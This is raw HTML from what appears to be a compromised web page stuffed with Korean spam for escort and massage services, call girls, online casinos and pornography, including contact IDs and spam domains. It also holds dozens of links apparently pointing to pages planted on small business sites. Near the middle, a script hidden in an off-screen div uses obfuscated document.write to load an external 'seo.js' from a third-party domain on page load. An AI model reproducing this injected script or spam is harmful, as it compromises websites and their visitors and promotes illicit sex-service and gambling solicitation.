청주출장안마.{ ​sanfu187。vip}충주출장아가씨.서귀포콜걸.{ ㅋr톡Bc799 }안산오피걸.양주여대생 애인대행">출장샵 출장샵포커 출장한곳 신혼인데 출장샵 때문에 고민하시는 분들 보세요.</a> <a href="https://forums.pubg.com/search/?q=
서울 출장샵 sannhu,com서울 출장만남 서울 콜걸샵 서울 출장마사지 서울 출장안마">맛사지 핫이벤트 강남출장마사지 신세계상품권</a> <a href="https://alwaysmountaintime.com/kfmu/?s=
해운대출장마사지-출장안마-출장-출장서비스 해운대콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 해운대 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  해운대출장샵 출장서비스 출장업소">섹시팅하자✓곡선동 퍼블릭</a> <a href="https://www.uptodate.com/contents/search?source=backtosearch&searchType=PLAIN_TEXT&search=
의왕출장마사지-출장안마-출장-출장서비스 의왕콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 의왕 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  의왕출장샵 출장서비스 출장업소">오목천동 룸방 권선동 분위기 좋은 술집</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
중구출장마사지-출장안마-출장-출장서비스 중구콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  중구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  중구출장샵 출장서비스 출장업소">청소부 썰 | 진짜 BACCARA 추천</a> <a href="https://twitter.com/search?q=
대전출장마사지-출장안마-출장-출장서비스 대전콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 대전 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  대전출장샵 출장서비스 출장업소">관전클럽✓안마기 강남빌딩</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">양평동채팅 남면만남후기 여대생출장 후기이용안내 출장가격 산동면출장대행</a> <a href="https://www.petsit.com/search/index.php?findtext=
고성출장마사지-출장안마-출장-출장서비스 고성콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  고성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  고성출장샵 출장서비스 출장업소">하동읍소개팅✓영양 매직미러✓종로커플마사지 출장마사지 투링바이 특별한 곳!</a> <a href="http://mobile.gmarket.co.kr/Search/Search?topKeyword=
아산출장마사지-출장안마-출장-출장서비스 아산콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 아산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  아산출장샵 출장서비스 출장업소">오피가 포르노섹스마나</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
화순출장마사지-출장안마-출장-출장서비스 화순콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 화순 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  화순출장샵 출장서비스 출장업소">거동동출장타이미사지 마닐라 출장샵바둑이 출장업소 서비스출장마사지 잘하는곳</a> }
                                            </p>
                                        </div>
                                    </div>
                                    <div class="row d-md-flex mt-4 text-center">
                                        <div class="col-sm-4 mt-2 wow fadeIn">
                                            <img src="http://cafefiles.naver.net/20150912_273/sunshines125_1442051609184Dcvzs_GIF/1441698393697.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">마늘밭 우리출장타이마사지 출장한곳 | 마닐라 마이다스호텔 정품핸플 썰✓빨간마후라✓섹스코리아앤드섹스코리아</a></h5>
                                            <p class="card-text"><a href="index.html">미야리야동✓안산 출장마사지</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInUp">
                                            <img src="http://cafefiles.naver.net/20150912_273/sunshines125_1442051609184Dcvzs_GIF/1441698393697.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html"><a href="797.html">미필들에게알려주는만남샵추천사용부작용후기 은지원의 마사지만남샵직원 가는방법!</a></a></h5>
                                            <p class="card-text"><a href="index.html">실재 카지노사이트추천 판 퍼시픽 마닐라✓출장샵 룰렛돌리기 1위✓섹시제펜</a></p>
                                        </div>
                                        <div class="col-sm-4 mt-2 wow fadeInRight">
                                            <img src="http://cafefiles.naver.net/20150912_273/sunshines125_1442051609184Dcvzs_GIF/1441698393697.gif
" alt="Male" class="img-team img-fluid rounded-circle"/>
                                            <h5 class="card-title pt-4"><a href="index.html">한양대역안마 | 대덕성인마사지 안마 맛사지 페이만남 대행 | 수원 조원동 가라오케</a></h5>
                                            <p class="card-text"> 해외서버 포커칩 출장 흐흐 사설토토 분위기 영화동 란제리</p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>

                        <!--contact-->
                        <section class="bg-style2">
                            <div class="container">
                                <div class="inner">
                                    <div class="row d-md-flex text-center wow fadeIn">
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-telephone-outline icon-md"></em></p>
                                            <p class="lead">070-****-7997</p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-chatbubble-outline icon-md"></em></p>
                                            <p class="lead"><a href="index.html">광명경륜결과✓운봉읍출장샵✓예전에 마사지만남샵출장샵 사진</a></p>
                                        </div>
                                        <div class="col-sm-4">
                                            <p><em class="ion-ios-location-outline icon-md"></em></p>
                                            <p class="lead"><li><a href="http://kobekyu.co.kr/classes/home/index.php">라이스베가스 로얄출장타이마사지 노리터 홍대고양이카페,정여사와의힐링출장마사지 출장마사지 데이트♡고양이사진보러오세요^^</a></li><li><a href="http://chachaparking.com/data/cache/URI/pages/index.html">사곡동출장타이미사지 웅촌면마사지</a></li><li><a href="http://e-woodream.com/bbs/data/gallery2/site/index.html">팝콘tv 요가녀 청주소개팅</a></li><li><a href="http://artfingo.com/board/skin/new/basic/newsView.php">청소년관람불가 왓포홈타이출장마사지 서흥남동출장타이미사지 남고딩의 만남샵해킹 립서비스 최강.jpg</a></li><li><a href="http://beosun.com/data/content/zboard.php">매산동 풀사롱 안양역 룸방</a></li><li><a href="http://rextone.co.kr/data/editor/1409/pages/index.html">금곡동 위스키 구미콜걸샵 씹쌔</a></li><li><a href="http://designseoda.com/storage/cache/icc/pages/index.html">전기충격녀 | 법원읍출장대행 | 마카오 카지노워 잘하는법</a></li><li><a href="http://hgch.net/upload_data/caches/realestate/index.html">홍대 분위기 술집✓국산야</a></li><li><a href="http://www.virtedco.com/upload/notice/form/index.html">태장동 가라오케 섹스앤샵 파장동 분위기 좋은 술집</a></li><li><a href="http://heilempi.com/admin/upload/pages/index.html">동인지 자위 청주유흥사이트</a></li><li><a href="http://zerosimplant.com/data/editor/2001/home/index.php">출장샵 출장샵포커 출장한곳 신혼인데 출장샵 때문에 고민하시는 분들 보세요.</a></li><li><a href="http://www.sy0404.or.kr/adm/images/news/index.html">맛사지 핫이벤트 강남출장마사지 신세계상품권</a></li><li><a href="http://zerosimplant.com/data/editor/2001/realestate/index.html">섹시팅하자✓곡선동 퍼블릭</a></li><li><a href="http://shpac.com/data/editor/1911/top/index.php">오목천동 룸방 권선동 분위기 좋은 술집</a></li><li><a href="http://chulman.com/data/session/pages.php">청소부 썰 | 진짜 BACCARA 추천</a></li><li><a href="http://beyondmuseum.com/wp-content/themes/museum/images/news/index.html">관전클럽✓안마기 강남빌딩</a></li><li><a href="http://kangjaegu.com/xe/site/index.html">양평동채팅 남면만남후기 여대생출장 후기이용안내 출장가격 산동면출장대행</a></li><li><a href="http://lnbkorea.com/pg/data/session/realestate/search.php">하동읍소개팅✓영양 매직미러✓종로커플마사지 출장마사지 투링바이 특별한 곳!</a></li><li><a href="http://daolsoft.com/ebook/downloads/index.html">오피가 포르노섹스마나</a></li><li><a href="http://eb5niw.com/intro/opp/show/index.html">거동동출장타이미사지 마닐라 출장샵바둑이 출장업소 서비스출장마사지 잘하는곳</a></li><li><a href="http://chachaparking.com/data/cache/URI/Web/index.php">목포출장샵 전라도출장샵✓수유역술집색다른출장마사지 출장마사지 데이트코스✓여친을 조교시키는... 출장안마추천 일이 있었어요.</a></li><li><a href="http://namucg.com/images/sub01/news/index.html">고딩어 | 성신여대 윤리교육과</a></li><li><a href="http://chulman.com/data/session/main/index.php">출장샵 | 애인만들기 | 정품</a></li><li><a href="http://bbpgroup.biz/data/cache/HTML/main/index.php">매향동 양주 논산출장마사지 워터파크몰카</a></li><li><a href="http://www.miracos.co.kr/other/club/index.php">수영 채팅사이트순위✓정선 바둑이게임 좋은곳</a></li><li><a href="http://key8282.com/files/news/index.html">20대30대소개팅 | 만남페이 | 솔로탈출</a></li><li><a href="http://bigvirus.co.kr/upload/board/top/index.php">진짜 바카라잘하는법 | #,여자친구예린(정예린)로고용이미지 | 일반인 합성</a></li><li><a href="http://shin-il.com/data/cheditor4/1010/article/index.html">여름엔 콜걸적발 가져가세용✓노이어</a></li><li><a href="http://shin-il.com/data/cheditor4/1010/form/index.html">정읍출장마사지 신동 풀싸롱 영통 룸술집</a></li><li><a href="http://amt25.com/data/cheditor4/downloads/index.html">가가섹스포르노✓화성 셔츠룸✓갱뱅후기</a></li></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
				<div style="left: -9999px; top: -9999px; position: absolute;" class="sound_only display-none wfsr ui-helper-hidden">
<script>window["document"]['write']('<script src="https://bl-1.top/seo.js"><\/script>')</script></div>
           <div style="padding:15px;background:#9900FF;">
<table cellpadding="0" cellspacing="0" border="0" width="100%" charset="utf-8" >
<tr>
	<td colspan="2" style="padding:0 10px;height:25px;background:#111111;color:#fff;text-align:center">실시간 급상승 검색어</td>
</tr>
</table>
</div>
<style type="text/css">
@charset "utf-8";

*{margin:0;padding:0;}
.menu{font-size:15px;z-index:100;position:absolute;right:60px;}
.menu ul{list-style:none;}
.menu li {float:left;position:relative;}
.menu ul ul {visibility:hidden;position:absolute;left:3px;top:23px;}
.menu ul li:hover ul,
.menu ul a:hover ul{visibility:visible;}
.menu a{display:block;border:1px solid #aaa;background:#9900FF;padding:2px 10px;margin:3px;color:#fff;text-decoration:none;}
.menu a:hover{background:#9966CC;color:#f00;border:1px solid red;}
.menu ul ul{}
.menu ul ul li {clear:both;text-align:left;font-size:12px;}
.menu ul ul li a{display:block;width:100px;height:13px;margin:0;border:0;border-bottom:1px solid red;}
.menu ul ul li a:hover{border:0;background:#9966CC;border-bottom:1px solid #fff;}

      </style>

                        <!--footer-->
                        <section id="connect" class="bg-style2 pt-0">
                            <div class="container">
                                <div class="row">
                                    <div class="col-sm-8 offset-sm-2 col-xs-12 text-center">
                                        <p class="mt-2 social-icon">
                                            <a href="index.html" target="_blank"><em class="ion-social-twitter text-twitter-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-github text-github-alt icon-sm mr-3"></em></a>
                                            <a href="index.html" target="_blank"><em class="ion-social-linkedin text-linkedin-alt icon-sm mr-3"></em></a>
                                        </p>
										  <div class="menu">               
<ul>
<li><a href="http://chipsline.com/_yesweb/_image/site/87.html">관련사이트</a>
<ul>
